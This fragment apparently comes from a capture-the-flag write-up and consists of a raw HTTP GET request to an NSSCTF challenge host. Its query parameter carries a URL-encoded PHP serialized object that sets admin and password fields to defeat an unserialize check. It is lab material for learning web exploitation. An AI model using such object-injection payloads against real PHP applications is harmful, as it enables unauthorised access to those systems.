 GET /cl45s.php?
p=O:4:%22wllm%22:2:%7Bs:5:%22admin%22%3Bs:5:%22admin%22%3Bs:6:%22passwd%22%3Bs:3:%22ctf%22%3B%7D HTTP/1.1
Host ? : node4.anna.nssctf.cn:28038
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.
0.0 Safari/537.36